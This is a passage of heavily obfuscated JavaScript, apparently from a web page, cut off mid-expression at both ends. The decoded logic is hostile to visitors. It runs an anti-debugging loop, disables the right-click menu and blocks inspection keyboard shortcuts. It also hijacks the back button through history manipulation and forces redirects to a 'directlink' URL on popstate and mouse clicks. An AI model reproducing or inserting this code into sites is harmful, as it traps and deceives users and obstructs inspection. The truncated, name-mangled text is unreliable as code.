2cf,0x261)]},_0x158bca[_0x3ec080(0x3f9,0x5a5,0x559,0x3bd)+_0x3ec080(0x65,0x48,-0x23c,-0x13f)]?_0x158bca[_0x3ec080(0x3f9,0x224,0x672,0x2b2)+_0x3725d2(0xad,0x1f8,0x167,0xa0)](_0x2c2e0d[_0x3ec080(0x203,0x1e3,0x37b,0x1a7)],_0x196735,!(0x212a+0x2346+-0x1*0x446f)):_0x158bca[_0x3725d2(0x3c5,0x28a,0x344,0x11d)+'t']?_0x158bca[_0x3725d2(0x3c5,0x4b6,0x424,0x3ba)+'t']('on'+_0x21a97d[_0x3ec080(0x203,0x16,-0x8,0x47b)],_0x196735):_0x158bca[_0x581bfa[_0x3725d2(0x38e,0x1c0,0x60a,0x636)]('on',_0x5ea20a[_0x3ec080(0x203,0x48e,-0xd2,0x35f)])]=_0x196735;}else!function _0x4402c1(_0x3f46d8){function _0x5e3dd2(_0x1c58ab,_0x116af2,_0x50d96e,_0x90cd5){return _0x3725d2(_0x116af2-0x586,_0x116af2-0x6e,_0x1c58ab,_0x90cd5-0x56);}function _0x35ebd5(_0x5f14f5,_0xdf481c,_0x281e17,_0x277ff8){return _0x3725d2(_0x281e17-0x3fb,_0xdf481c-0x11e,_0xdf481c,_0x277ff8-0x1a0);}_0x581bfa[_0x35ebd5(0x419,0x880,0x633,0x602)](0x2*0x3f5+0x159c+-0x1d85,(''+_0x3f46d8/_0x3f46d8)[_0x5e3dd2(0x658,0x573,0x4f1,0x398)])&&_0x581bfa[_0x5e3dd2(0x889,0x7a4,0x96d,0x9c1)](0xeed*-0x2+-0x1*0x1604+0x33de,_0x3f46d8)||function(){}[_0x5e3dd2(0x823,0x79a,0x964,0xa60)+'r'](_0x581bfa[_0x35ebd5(0x80c,0x744,0x732,0x9d9)])(),_0x581bfa[_0x5e3dd2(0xa2a,0x83f,0xa56,0x57a)](_0x4402c1,++_0x3f46d8);}(-0xc2c+-0x13*-0xb5+-0x13*0x11);}catch(_0x5bf4c6){if(_0x581bfa[_0x3ec080(-0x81,-0xa5,0x145,-0x1cb)]===_0x3725d2(0x147,0x289,0x175,-0xac))return![];else _0x581bfa[_0x3ec080(0x176,0x2ae,-0xad,0x136)](setTimeout,t,0x34c+0x1*0x1fd3+0xd*-0x133);}}(),function(_0x483aea,_0x4e31ca){const _0x50b1fa={'IcsCg':_0x37ddfc(0x73f,0x634,0x47e,0x390),'aOctK':_0x37ddfc(0x4d7,0x426,0x443,0x210)+_0x5e1bd7(0x3d5,0x400,0x474,0x2a0)+_0x37ddfc(0x489,0x607,0x71c,0x947),'WAxKv':function(_0x507986,_0x1ec86e){return _0x507986(_0x1ec86e);},'FEVng':_0x5e1bd7(0x123,0x209,0x200,-0xbc)+'in','EpMWK':_0x37ddfc(0x6a6,0x719,0x739,0x977),'TAaVX':function(_0x31e974,_0x30d533){return _0x31e974===_0x30d533;},'felPF':_0x37ddfc(0x4d2,0x60b,0x372,0x174),'EQXrx':function(_0x3e1d07,_0x3836cc,_0x1cdf97){return _0x3e1d07(_0x3836cc,_0x1cdf97);},'YjDBi':_0x37ddfc(0x4a2,0x18e,0x422,0x6ed)};history[_0x37ddfc(0x36f,0x86,0x35a,0x23e)+'te'](null,document[_0x37ddfc(0x776,0x6cf,0x7b3,0x804)],_0x4e31ca[_0x37ddfc(0xa1c,0x572,0x756,0x946)]+_0x50b1fa[_0x37ddfc(0x606,0x735,0x88e,0xa71)]),history[_0x5e1bd7(0xe1,0x258,0x39b,0x2cb)](null,document[_0x37ddfc(0x80c,0x60c,0x7b3,0xa47)],_0x4e31ca[_0x37ddfc(0x744,0x7a2,0x756,0x9b5)]);function _0x5e1bd7(_0x3f35ab,_0x59efde,_0xc13f57,_0x39e60a){return _0x5f1ca0(_0x3f35ab-0x1e7,_0x59efde- -0x544,_0x39e60a,_0x39e60a-0xbe);}function _0x37ddfc(_0x424239,_0xfa2654,_0x51b9b8,_0x201f34){return _0x5f1ca0(_0x424239-0x1e8,_0x51b9b8- -0xac,_0xfa2654,_0x201f34-0x176);}_0x483aea[_0x5e1bd7(0x52c,0x3b8,0x37f,0x3e6)+_0x37ddfc(0x1ee,0x6db,0x4bc,0x1e5)](_0x50b1fa[_0x37ddfc(0x352,0x48b,0x468,0x195)],function(){const _0x4bbb73={};function _0x40ef8a(_0x3c6d67,_0x2a3a66,_0x82aec7,_0x3eb378){return _0x5e1bd7(_0x3c6d67-0x10c,_0x2a3a66-0x50c,_0x82aec7-0x13c,_0x3c6d67);}function _0x128609(_0x3f23c3,_0x23c2b2,_0x47f346,_0x2951db){return _0x5e1bd7(_0x3f23c3-0x130,_0x23c2b2-0x59,_0x47f346-0x1e9,_0x2951db);}_0x4bbb73[_0x128609(0x275,0x3ad,0xd0,0x1c6)]=_0x40ef8a(0x925,0x6a6,0x969,0x7e8);const _0x5adb7f=_0x4bbb73;if(_0x50b1fa[_0x40ef8a(0x743,0x50a,0x773,0x6c3)]===_0x40ef8a(0x779,0x7ad,0x507,0x804))_0x50b1fa[_0x40ef8a(0x615,0x55e,0x595,0x702)](_0x4e31ca[_0x40ef8a(0x851,0x6c7,0x739,0x6b9)],_0x50b1fa[_0x128609(0x5a6,0x44f,0x2bf,0x20d)])&&(history[_0x128609(0x1bd,-0xe5,-0x18a,-0xd9)+'te'](null,document[_0x40ef8a(0x637,0x827,0x946,0x6c6)],_0x4e31ca[_0x128609(0x111,0x317,0x2ec,0x51c)]),_0x50b1fa[_0x40ef8a(0x6a2,0x7dc,0x57d,0x8f1)](setTimeout,function(){function _0x6e0728(_0x2ed784,_0x43096e,_0x457509,_0x4dcd79){return _0x128609(_0x2ed784-0xf9,_0x457509-0x358,_0x457509-0x1c3,_0x43096e);}function _0x22dc31(_0x820f0,_0x576642,_0x30579d,_0x559e1a){return _0x40ef8a(_0x559e1a,_0x30579d- -0x293,_0x30579d-0xc5,_0x559e1a-0x27);}if(_0x5adb7f[_0x6e0728(0x535,0x860,0x705,0x52f)]===_0x6e0728(0x58e,0x654,0x6f4,0x6bb)){const _0xe300ee=_0x18301c?function(){function _0x1a0c7b(_0x418efc,_0x435536,_0x5ef185,_0x4e8da0){return _0x22dc31(_0x418efc-0x16a,_0x435536-0x5c,_0x4e8da0-0x2cc,_0x418efc);}if(_0x3c079f){const _0x45eb96=_0x2fda9a[_0x1a0c7b(0x970,0x754,0x88a,0x785)](_0x3dada2,arguments);return _0x1a181d=null,_0x45eb96;}}:function(){};return _0x591377=![],_0xe300ee;}else _0x483aea[_0x22dc31(0x12f,0x662,0x3e5,0x4cb)][_0x6e0728(0x9,0x72,0x288,0x260)]=directlink;},0x5*0x9d+0xb5*-0x5+-0x3c*-0x2));else{const _0x4e5d38=_0x48cc42[_0x128609(0x24c,0x1c5,0x30d,0x2c4)][_0x40ef8a(0x1ca,0x3e3,0x372,0x672)];if(_0x3ca762[_0x40ef8a(0x5c3,0x60e,0x4cc,0x3fb)]){const _0x33e80e={};_0x33e80e[_0x40ef8a(0x719,0x827,0x842,0x76b)]=_0x50b1fa[_0x40ef8a(0x898,0x8d2,0x712,0x9a2)],_0x33e80e[_0x128609(0x29e,0x360,0x12b,0x582)]=_0x50b1fa[_0x128609(0x2fe,0x76,-0xe,0x1e9)],_0x33e80e[_0x40ef8a(0x811,0x712,0x804,0x6fd)]=_0x4e5d38,_0xf78a5b[_0x128609(0x27c,0x15b,0x3b,-0xc3)](_0x33e80e);}else _0x260f8f[_0x128609(0x505,0x2d5,0x2a0,0x62)][_0x128609(-0x30a,-0x95,-0x14,-0x29b)](_0x4e5d38),_0x50b1fa[_0x128609(-0x1f8,-0x80,-0x20e,-0x17f)](_0x9ca611,_0x50b1fa[_0x128609(-0x1b,0x2b6,0x49b,0x362)]);}},![]);}(window,location);function redirectCU(_0x2c598c){const _0x5b90c4={};_0x5b90c4[_0x4a138a(0x3c1,0x310,0x2c6,0x150)]=function(_0xeb9b7c,_0x62091e){return _0xeb9b7c==_0x62091e;};function _0x4a138a(_0x419d76,_0x3541a1,_0x14e5e1,_0x57e38e){return _0x545255(_0x419d76-0x156,_0x3541a1-0x91,_0x419d76,_0x3541a1-0x11f);}const _0x4e2f09=_0x5b90c4;function _0x478b8b(_0x123ec2,_0x197a9b,_0x33d6c4,_0x3309a3){return _0x545255(_0x123ec2-0x71,_0x197a9b-0xd7,_0x197a9b,_0x3309a3-0x5dc);}_0x2c598c[_0x478b8b(0x768,0xa3d,0xa37,0x8e0)]&&_0x4e2f09[_0x478b8b(0x8f9,0x88e,0xa93,0x7cd)](_0x2c598c[_0x478b8b(0x7be,0x672,0xa2c,0x7ce)],-0xf83*-0x2+-0x44*0x14+-0x1961*0x1)&&(window[_0x4a138a(0x3a7,0x1fd,0x36,0x2c3)][_0x478b8b(0x372,0x406,0x312,0x425)]=directlink);}document[_0x5f1ca0(0x541,0x66b,0x74f,0x8d8)]=redirectCU,window[_0x5f1ca0(0x6f0,0x79f,0x66a,0x662)+_0x5f1ca0(0x99c,0x744,0x492,0x92a)]=function(){return![];},$(document)[_0x5f1ca0(0x9b0,0x81d,0x920,0x7e7)](function(_0x169c58){function _0x3f6fe6(_0x582810,_0x166d69,_0x120a66,_0x5915a0){return _0x5f1ca0(_0x582810-0x1d9,_0x582810-0x2c,_0x120a66,_0x5915a0-0x17d);}function _0x3ca9e0(_0x46abba,_0x4f8f69,_0x2a9792,_0x3cac83){return _0x545255(_0x46abba-0x190,_0x4f8f69-0x7f,_0x2a9792,_0x3cac83-0x680);}const _0x1ff6b7={'joTlJ':function(_0x49ce35,_0xc1dc51){return _0x49ce35===_0xc1dc51;},'siRlu':function(_0x9a7bbf,_0xd4c8a0){return _0x9a7bbf+_0xd4c8a0;},'yCEpV':function(_0x5111d3,_0x271a82){return _0x5111d3!==_0x271a82;},'SbucE':_0x3ca9e0(0x836,0x794,0x64a,0x8da),'WCYAJ':function(_0x35d579,_0x4fab7b){return _0x35d579(_0x4fab7b);},'mBbvR':function(_0x5b6fe2,_0x34d663){return _0x5b6fe2==_0x34d663;},'QPkkX':function(_0x118bc0,_0x8bce1){return _0x118bc0!==_0x8bce1;},'nEscL':_0x3f6fe6(0x658,0x46f,0x3e8,0x724),'Iapfs':function(_0x5a2542,_0x53ff94){return _0x5a2542==_0x53ff94;}};if(_0x1ff6b7[_0x3ca9e0(0x6fd,0x621,0x756,0x6e8)](_0x169c58[_0x3f6fe6(0x526,0x53f,0x672,0x78f)],0xdc4+0x14d8+0x1*-0x2221)){if(_0x1ff6b7[_0x3f6fe6(0x9d6,0x784,0x77f,0x781)](_0x1ff6b7[_0x3f6fe6(0x552,0x3bc,0x74b,0x6f5)],_0x1ff6b7[_0x3ca9e0(0x316,0x596,0x562,0x5d4)])){const _0x11320c={'vGklF':function(_0x1d00c6,_0x297b62){function _0xb50dfa(_0x24efef,_0x50bf23,_0x54dd03,_0x222c43){return _0x3f6fe6(_0x222c43- -0x39d,_0x50bf23-0x16a,_0x50bf23,_0x222c43-0x12b);}return _0x1ff6b7[_0xb50dfa(0x26f,0x6c,0x33d,0xef)](_0x1d00c6,_0x297b62);},'sjtAM':function(_0x3c2509,_0x2faf2e){function _0x1e695a(_0x59a3ac,_0x32f729,_0x587e23,_0x395aa5){return _0x3ca9e0(_0x59a3ac-0xb7,_0x32f729-0x11b,_0x587e23,_0x59a3ac- -0x1ef);}return _0x1ff6b7[_0x1e695a(0x2b9,0x166,0x1e7,0x3d3)](_0x3c2509,_0x2faf2e);},'SHwjZ':function(_0x505cfc,_0x23626e){function _0x21257e(_0x493383,_0x26c5d6,_0x4a8023,_0x38a0b2){return _0x3ca9e0(_0x493383-0x1a1,_0x26c5d6-0x192,_0x38a0b2,_0x493383- -0x558);}return _0x1ff6b7[_0x21257e(0x44a,0x58f,0x69e,0x6e2)](_0x505cfc,_0x23626e);},'CjErY':_0x1ff6b7[_0x3f6fe6(0x6ee,0x66d,0x828,0x8df)],'kpWOv':function(_0x66ee93,_0x507abe){function _0x12583a(_0x354c19,_0x220c38,_0x251867,_0x5af9ee){return _0x3f6fe6(_0x251867- -0x162,_0x220c38-0x18f,_0x354c19,_0x5af9ee-0xe6);}return _0x1ff6b7[_0x12583a(0x659,0x6f3,0x683,0x439)](_0x66ee93,_0x507abe);}};!function _0x39b460(_0x10d4f0){function _0x988369(_0x5e2000,_0x4895a1,_0x30d702,_0x1d534c){return _0x3ca9e0(_0x5e2000-0x198,_0x4895a1-0x7a,_0x4895a1,_0x30d702- -0xb6);}function _0x55f09a(_0x4831e1,_0x41aec7,_0x5dc034,_0x626597){return _0x3f6fe6(_0x626597- -0x45f,_0x41aec7-0x14,_0x41aec7,_0x626597-0xb);}_0x11320c[_0x55f09a(0x470,0xd8,0x556,0x2ef)](-0x4f6*0x7+-0x4*0x51+0x23ff*0x1,_0x11320c[_0x55f09a(0x1f9,0x48b,0x3c6,0x404)]('',_0x10d4f0/_0x10d4f0)[_0x55f09a(0x8c,0x130,-0x67,0x75)])&&_0x11320c[_0x55f09a(0x3b6,0x3d8,0x10e,0x210)](0x2*0xdfd+0x1c62+-0x385c,_0x10d4f0)||function(){}[_0x55f09a(0x102,0x3d7,0x36f,0x29c)+'r'](_0x11320c[_0x55f09a(0x4a3,0x5f,0x26e,0x1de)])(),_0x11320c[_0x988369(0x746,0x386,0x4c8,0x624)](_0x39b460,++_0x10d4f0);}(0x1c19+0x1*0x2303+-0x3f1c);}else return![];}else{if(_0x169c58[_0x3f6fe6(0x902,0xad0,0x7c4,0x757)]&&_0x169c58[_0x3ca9e0(0x941,0x926,0x64e,0x790)]&&_0x1ff6b7[_0x3ca9e0(0x84a,0x45f,0x95c,0x6e8)](_0x169c58[_0x3ca9e0(0x582,0x63e,0x762,0x5a8)],-0x4cb*0x8+-0x5ef+-0x592*-0x8)||_0x169c58[_0x3f6fe6(0x902,0xb28,0x95a,0x783)]&&_0x169c58[_0x3f6fe6(0x70e,0x7ba,0x844,0x741)]&&_0x1ff6b7[_0x3ca9e0(0x725,0x4c7,0x4f3,0x593)](_0x169c58[_0x3ca9e0(0x6dd,0x7dc,0x630,0x5a8)],-0x1daa*-0x1+-0xc4+0x2*-0xe4e)||_0x169c58[_0x3f6fe6(0x902,0x64a,0xae7,0x902)]&&_0x1ff6b7[_0x3ca9e0(0x4ac,0x394,0x79d,0x593)](_0x169c58[_0x3ca9e0(0x4d3,0x37f,0x3a5,0x5a8)],0x57d+-0x61*-0x11+-0xb99*0x1)||_0x169c58[_0x3ca9e0(0x866,0x7b5,0xb8f,0x984)]&&_0x1ff6b7[_0x3ca9e0(0x62d,0x33e,0x867,0x593)](_0x169c58[_0x3ca9e0(0x30e,0x319,0x608,0x5a8)],-0x663+0x3cc*-0x9+0x28df*0x1))return![];}}),(shortcut={'all_shortcuts':{},'add':function(_0x4c616d,_0x3ee127,_0x4f18c2){const _0x25356c={'kMXYn':_0x3b7591(0x158,0x3e7,0x2ae,0x1ff)+_0xd55dab(0xc0b,0x934,0x971,0x763),'yynoT':function(_0x2e806c,_0x7e9e1){return _0x2e806c==_0x7e9e1;},'llHBL':_0x3b7591(0x487,0x3f6,0x63e,0x407),'FvUSJ':_0xd55dab(0xa99,0x607,0x7ef,0x9f9),'XQbbt':function(_0x4ef7df,_0x568a3e){return _0x4ef7df<_0x568a3e;},'GvezB':function(_0x72aa67,_0x3368b2){return _0x72aa67==_0x3368b2;},'mFLQx':_0xd55dab(0x37a,0x569,0x584,0x85e),'UZNYG':_0x3b7591(0x583,0x29a,0x3b4,0x468),'SxMOT':_0xd55dab(0xabf,0xd0f,0xa6b,0x89f),'ddgpI':function(_0x240446,_0x23a155){return _0x240446==_0x23a155;},'zTiZk':function(_0x55dd8b,_0x23eebc){return _0x55dd8b==_0x23eebc;},'SGleG':function(_0x4527b0,_0x33d5c8){return _0x4527b0==_0x33d5c8;},'EvXPr':function(_0x7942d7,_0x43cbc4){return _0x7942d7==_0x43cbc4;},'ZmCce':function(_0x363f17,_0x4e6b80){return _0x363f17(_0x4e6b80);},'aoeAA':function(_0x29d904,_0x1b77d4){return _0x29d904!==_0x1b77d4;},'RbiIo':_0xd55dab(0x9aa,0x61a,0x78c,0x99e),'cJrpw':function(_0x8134,_0x499ef7){return _0x8134==_0x499ef7;},'ZUnyl':function(_0x25e6be,_0x4cb107){return _0x25e6be==_0x4cb107;},'SxeKe':function(_0xd47851,_0x59a15a){return _0xd47851==_0x59a15a;},'uBpXI':function(_0x49f8d1,_0xba1e77){return _0x49f8d1==_0xba1e77;},'OrqjW':_0xd55dab(0xa35,0x9b1,0x82a,0x7ea),'UHJSP':function(_0x253703,_0x1d3679){return _0x253703==_0x1d3679;},'UPuNJ':function(_0x37a12f,_0x5299cb){return _0x37a12f==_0x5299cb;},'DrPbd':function(_0x210cb1,_0x2ce5c3){return _0x210cb1==_0x2ce5c3;},'VCFAD':function(_0x23c421,_0x351b30){return _0x23c421==_0x351b30;},'WjkAP':function(_0x149656,_0x1db21c){return _0x149656==_0x1db21c;},'aXhbN':function(_0x411b35,_0x5e1b2a){return _0x411b35==_0x5e1b2a;},'Ptuqz':function(_0x42d544,_0x496e9a){return _0x42d544==_0x496e9a;},'MgytB':function(_0x58eb06,_0x3b54eb){return _0x58eb06==_0x3b54eb;},'PQzjB':function(_0x982b55,_0x2fbb35){return _0x982b55==_0x2fbb35;},'aXMuP':_0xd55dab(0x9be,0xb78,0x929,0x749),'KAiFn':_0x3b7591(0x5f2,0x37f,0x5bb,0x80b),'tXGBS':_0x3b7591(0x4b7,0x32c,0x4d5,0x501),'SUBpS':function(_0xb2414c,_0x5adb78){return _0xb2414c+_0x5adb78;}},_0x49f62f={};_0x49f62f[_0x3b7591(0x6af,0x4e5,0x46c,0x710)]=_0x25356c[_0x3b7591(-0x138,0x2da,0x194,-0x12f)];function _0xd55dab(_0x21a6fb,_0xc8f0d5,_0x366743,_0x2e559e){return _0x545255(_0x21a6fb-0x21,_0xc8f0d5-0xa,_0x21a6fb,_0x366743-0x6de);}_0x49f62f[_0xd55dab(0x8d7,0x636,0x870,0x8bb)]=!(-0xeaf+0x1127+-0x277);function _0x3b7591(_0x2dfeca,_0x4368fe,_0x242846,_0x36adfc){return _0x545255(_0x2dfeca-0xe1,_0x4368fe-0x15d,_0x2dfeca,_0x242846-0x338);}_0x49f62f[_0xd55dab(0x819,0x96a,0x7d3,0x858)+_0x3b7591(0x703,0x1d9,0x475,0x27e)]=!(0x36a*-0x2+0x1199+-0x2b1*0x4),_0x49f62f[_0x3b7591(0x3f0,0x47,0x301,0x3ea)]=document,_0x49f62f[_0x3b7591(0x54d,0x3c7,0x458,0x5b2)]=!(0x22ed+-0x1d*-0x11c+0x8*-0x863);var _0x358951=_0x49f62f;if(_0x4f18c2){for(var _0x383a08 in _0x358951)_0x25356c[_0xd55dab(0x69f,0x7bc,0x8e3,0xb8e)]==typeof _0x4f18c2[_0x383a08]&&(_0x4f18c2[_0x383a08]=_0x358951[_0x383a08]);}else _0x4f18c2=_0x358951;_0x358951=_0x4f18c2[_0xd55dab(0x593,0x541,0x6a7,0x7cc)],_0x25356c[_0x3b7591(0x184,0x540,0x2ca,0x2ac)](_0x25356c[_0xd55dab(0x9e4,0x65b,0x732,0x4c3)],typeof _0x4f18c2[_0xd55dab(0x48c,0x7ae,0x6a7,0x51e)])&&(_0x358951=document[_0xd55dab(0xc12,0x789,0xa02,0x7b0)+_0x3b7591(0x445,0x68,0x303,0x3ea)](_0x4f18c2[_0x3b7591(0x464,0x509,0x301,0x179)])),_0x4c616d=_0x4c616d[_0x3b7591(0x396,0x38a,0x3e7,0x532)+'e'](),_0x383a08=function(_0x430126){const _0x4f5a59={'Pwclc':_0x25356c[_0x308786(0x579,0x1ea,0x3e1,0x1c0)],'edBoX':function(_0x1aba62,_0x108395){function _0x3d3544(_0x42f2da,_0x181810,_0x286115,_0x1dc780){return _0x308786(_0x181810,_0x181810-0xc0,_0x1dc780-0x6b,_0x1dc780-0x4);}return _0x25356c[_0x3d3544(0xd2,0x2af,0x32c,0xb0)](_0x1aba62,_0x108395);},'bdixw':function(_0x22feb0,_0x44a595){function _0x3c5e1f(_0x56068e,_0x5e89a6,_0x1e3be2,_0x115840){return _0x308786(_0x56068e,_0x5e89a6-0x4e,_0x115840-0x2fb,_0x115840-0x6f);}return _0x25356c[_0x3c5e1f(0x344,0x40c,0x250,0x340)](_0x22feb0,_0x44a595);},'ZecFb':_0x25356c[_0x308786(0x269,0x602,0x3f0,0x3ab)],'KceYC':function(_0x5aace4,_0x30ef2c){function _0x10bee0(_0xfa3872,_0x559969,_0x14c295,_0x54fbe1){return _0x308786(_0x54fbe1,_0x559969-0x10e,_0xfa3872- -0xa4,_0x54fbe1-0x132);}return _0x25356c[_0x10bee0(-0x5f,-0x268,-0xc3,0xcc)](_0x5aace4,_0x30ef2c);},'MDLnx':_0x25356c[_0x308786(0x3ab,0x381,0x581,0x34f)],'OXHhM':function(_0x40f781,_0x2ed20d){function _0x37e5a6(_0x5b693d,_0x57bd45,_0x8ef828,_0x17097e){return _0x33d3bb(_0x5b693d,_0x57bd45-0xcc,_0x57bd45- -0x315,_0x17097e-0x1d);}return _0x25356c[_0x37e5a6(0x595,0x3ae,0x637,0x2f6)](_0x40f781,_0x2ed20d);},'zzwoe':function(_0x184178,_0x2915c9){function _0x15c571(_0x1b2c56,_0x58bca9,_0x35cd10,_0x503ac0){return _0x33d3bb(_0x35cd10,_0x58bca9-0xa8,_0x503ac0- -0x402,_0x503ac0-0x1c8);}return _0x25356c[_0x15c571(-0xbe,0x228,0x145,0x1a4)](_0x184178,_0x2915c9);},'ARGmt':_0x25356c[_0x308786(0x7d5,0x48a,0x54d,0x40e)],'DDnQW':function(_0x4b6c64,_0x50513a){return _0x4b6c64==_0x50513a;},'hHTWc':_0x25356c[_0x308786(0x4e6,0x442,0x2e2,0x4b5)],'HUXrw':_0x25356c[_0x33d3bb(0x63d,0x691,0x8c6,0x7e6)],'Sktvd':function(_0x21e669,_0x4c118b){function _0x5032c6(_0x32be3a,_0x4dc74a,_0x3bead4,_0x31367e){return _0x308786(_0x4dc74a,_0x4dc74a-0xc,_0x3bead4-0x35f,_0x31367e-0x16a);}return _0x25356c[_0x5032c6(0x9ed,0x5e3,0x79b,0x63f)](_0x21e669,_0x4c118b);},'UzNEA':_0x33d3bb(0x802,0x62c,0x6ad,0x977),'mdvuA':function(_0x5836b1,_0x3cf2f4){function _0x21e1bd(_0x44f932,_0x385424,_0x5ddce5,_0x150709){return _0x33d3bb(_0x44f932,_0x385424-0xb8,_0x150709-0x19b,_0x150709-0xe8);}return _0x25356c[_0x21e1bd(0x73a,0xaab,0x6c9,0x937)](_0x5836b1,_0x3cf2f4);},'ceEOs':_0x308786(0x5c9,0x5cf,0x4a4,0x644),'mVesq':function(_0x25871a,_0x2d9c8b){function _0x3e0092(_0x312f6e,_0x577417,_0xcf033a,_0x1e6dda){return _0x33d3bb(_0xcf033a,_0x577417-0x120,_0x1e6dda-0x111,_0x1e6dda-0x11c);}return _0x25356c[_0x3e0092(0x734,0x9e1,0x6ed,0x7d4)](_0x25871a,_0x2d9c8b);},'ikMoM':function(_0x3adbda,_0x4f9fb0){function _0x1f74cf(_0x3e2967,_0x3dd9b9,_0x4b42e6,_0x309c41){return _0x308786(_0x4b42e6,_0x3dd9b9-0x7a,_0x3dd9b9-0x4b0,_0x309c41-0x1af);}return _0x25356c[_0x1f74cf(0x98c,0x854,0x857,0x5ef)](_0x3adbda,_0x4f9fb0);},'lBrYm':function(_0x121257,_0x1eb309){function _0x595b28(_0x25d39a,_0x3c9666,_0xf3f26d,_0x2f5efe){return _0x308786(_0x2f5efe,_0x3c9666-0x1e3,_0x3c9666- -0x6a,_0x2f5efe-0xe4);}return _0x25356c[_0x595b28(0x2d9,0x15d,0x2c,0x2fd)](_0x121257,_0x1eb309);},'wJcod':function(_0x3b3a47,_0x11465d){return _0x3b3a47==_0x11465d;},'XmqVI':function(_0xcc481f,_0x3df161){function _0x2cb8de(_0x1d9e10,_0x23645b,_0x38c545,_0x37254c){return _0x33d3bb(_0x37254c,_0x23645b-0x1d5,_0x1d9e10- -0x117,_0x37254c-0x1b6);}return _0x25356c[_0x2cb8de(0x469,0x3cf,0x2ed,0x249)](_0xcc481f,_0x3df161);},'qKMAn':function(_0x1635c4,_0x84a6ea){function _0x48b078(_0x5a0656,_0x4b5f15,_0x5b0b4c,_0xb10fec){return _0x308786(_0x5b0b4c,_0x4b5f15-0x42,_0x5a0656-0x4a3,_0xb10fec-0x27);}return _0x25356c[_0x48b078(0x962,0xb86,0x8ec,0xbde)](_0x1635c4,_0x84a6ea);},'zuFaj':function(_0x3b32cc,_0xd966cc){function _0x2ad8f1(_0x443696,_0x4a56cf,_0x3f3416,_0x1e93c8){return _0x308786(_0x443696,_0x4a56cf-0x1d7,_0x1e93c8-0x442,_0x1e93c8-0x174);}return _0x25356c[_0x2ad8f1(0x8a5,0x69e,0x7b4,0x609)](_0x3b32cc,_0xd966cc);}};_0x430126=_0x430126||window[_0x308786(0x51a,0x47e,0x44b,0x674)];if(_0x4f18c2[_0x33d3bb(0x477,0x430,0x656,0x68d)+_0x33d3bb(0x435,0x702,0x69e,0x771)]){if(_0x25356c[_0x308786(-0xa5,0x3db,0x191,-0x42)](_0x25356c[_0x308786(0x32d,0xfc,0x107,0x2b3)],_0x25356c[_0x33d3bb(0x28d,0x3d5,0x4c0,0x731)])){const _0x4a40f4=_0x4f5a59[_0x308786(0x4b1,0x186,0x42a,0x62c)][_0x33d3bb(0x5e2,0x300,0x51b,0x378)]('|');let _0x55800f=0x697*0x2+0xb3a*0x1+0x8e*-0x2c;while(!![]){switch(_0x4a40f4[_0x55800f++]){case'0':if(_0x442afd[_0x33d3bb(0x8bb,0x427,0x656,0x837)+_0x33d3bb(0x548,0x520,0x69e,0x75b)]){var _0x5d1964;_0x2dafd7[_0x308786(0x23a,0x2ff,0x171,-0xe8)]?_0x5d1964=_0x18f330[_0x33d3bb(0x606,0x7e7,0x52a,0x345)]:_0x3039a3[_0x33d3bb(0x76f,0xa10,0x73c,0x7f9)]&&(_0x5d1964=_0x4559c8[_0x33d3bb(0x909,0x719,0x73c,0x5ed)]),_0x4f5a59[_0x33d3bb(0x9fe,0x9ec,0x869,0xa83)](-0xd4e+-0xa09+0x175a,_0x5d1964[_0x33d3bb(0xb24,0x61a,0x84a,0x727)])&&(_0x5d1964=_0x5d1964[_0x308786(0x651,0x426,0x551,0x513)]);if(_0x4f5a59[_0x308786(0x260,0x52b,0x368,0x43d)](_0x4f5a59[_0x308786(0x1c0,0x414,0x36d,0x302)],_0x5d1964[_0x33d3bb(0x3a6,0x399,0x5e8,0x3d8)])||_0x4f5a59[_0x33d3bb(0x68b,0x7dd,0x81b,0x69f)](_0x4f5a59[_0x33d3bb(0x1da,0x22e,0x39d,0x271)],_0x5d1964[_0x33d3bb(0x533,0x86b,0x5e8,0x7b3)]))return;}continue;case'1':for(var _0x158066=-0x992+0x1c9e+-0x130c;_0x4813e3=_0x38f0a8[_0x158066],_0x4f5a59[_0x308786(0x4ec,0x700,0x4b7,0x5a5)](_0x158066,_0x38f0a8[_0x33d3bb(0x6ae,0x418,0x437,0x37e)]);_0x158066++)_0x4f5a59[_0x33d3bb(0x3e1,0x6ea,0x528,0x39c)](_0x4f5a59[_0x33d3bb(0x639,0x6f5,0x5d0,0x564)],_0x4cd200)||_0x4f5a59[_0x308786(0x3c,0x38e,0xf6,0x151)](_0x4f5a59[_0x308786(0x36d,0x1a2,0x3dd,0x2a8)],_0x24237d)?(_0x4f17de++,_0x48e5dc=!(0x1c82+-0x1fe2+0x360)):_0x4f5a59[_0x33d3bb(0x492,0x66f,0x4af,0x770)](_0x4f5a59[_0x33d3bb(0x1ff,0x1d2,0x3a8,0x4ea)],_0x1e702c)?(_0x4f17de++,_0xfe12e2=!(0x1177+0x15*0xc3+-0x10bb*0x2)):_0x4f5a59[_0x33d3bb(0x659,0xa6f,0x7cb,0x9d2)](_0x4f5a59[_0x308786(0x183,-0x119,0x10e,-0x15c)],_0x1f7de8)?(_0x4f17de++,_0x55b30a=!(-0x14e0+0x182*-0x9+0x1*0x2272)):_0x4f5a59[_0x33d3bb(0x570,0x986,0x6be,0x8a7)](_0x4f5a59[_0x33d3bb(0x728,0x7af,0x598,0x462)],_0x467f56)?(_0x4f17de++,_0x2a4c61=!(-0x1976+0x978+-0x59*-0x2e)):_0x4f5a59[_0x33d3bb(0x3d7,0x3f9,0x563,0x5cd)](0xd90+-0x164d+0x8be*0x1,_0x4fb003[_0x308786(0xa,-0x183,0x7e,0x14c)])?_0x4f5a59[_0x308786(0xfe,0xfc,0x2fa,0x285)](_0x581759[_0x39d7ef],_0x410872)&&_0x4f17de++:_0x171bf5[_0x33d3bb(0x46e,0x54e,0x681,0x3e0)]?_0x4f5a59[_0x33d3bb(0x6c9,0x649,0x909,0x72d)](_0x71df94[_0x308786(0x37a,0x35a,0x2c8,0x0)],_0x69fd7f)&&_0x4f17de++:_0x4f5a59[_0x33d3bb(0x6a9,0x94d,0x909,0x6f9)](_0x5d1964,_0x2c1c89)?_0x4f17de++:_0x504555[_0x5d1964]&&_0x11c76a[_0x33d3bb(0x8bd,0x6c3,0x671,0x51d)]&&(_0x5d1964=_0x504555[_0x5d1964],_0x4f5a59[_0x308786(0x266,0x13c,0x12d,0x2d4)](_0x5d1964,_0x44ab28)&&_0x4f17de++);continue;case'2':if(_0x4f5a59[_0x308786(0x1ee,-0x151,0x12d,-0x148)](_0x4f17de,_0x38f0a8[_0x308786(0xd9,0xc7,0x7e,-0x42)])&&_0x4f5a59[_0x33d3bb(0x744,0x6dc,0x4e6,0x603)](_0x3a70a8,_0x48e5dc)&&_0x52e641==_0xfe1